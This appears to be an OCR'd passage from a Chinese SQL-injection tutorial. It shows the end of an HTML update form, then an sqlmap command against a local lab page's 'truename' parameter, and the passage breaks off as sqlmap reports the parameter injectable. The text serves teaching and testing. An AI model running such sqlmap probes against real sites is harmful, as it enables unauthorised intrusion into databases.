
38
用户名<input type=
"text"
 name=
"truename"
><br/>
39
邮  箱<input type=
"text"
 name=
"email"
>
40
<input type=
"submit"
 name=
"submit"
 value=
"修改"
>
41
</form>
42
</body>
43
</html>
用
sqlmap
跑下加上
v 3
查看过程
命令如下：
sqlmap -u
"http://192.168.1.110/test/sqli-update.php?
truename=test&email=123123&submit=修改#" -p
truename -v 3
结果：
1
GET parameter 'truename' is vulnerable. Do you 
2
sqlmap identified the following injection point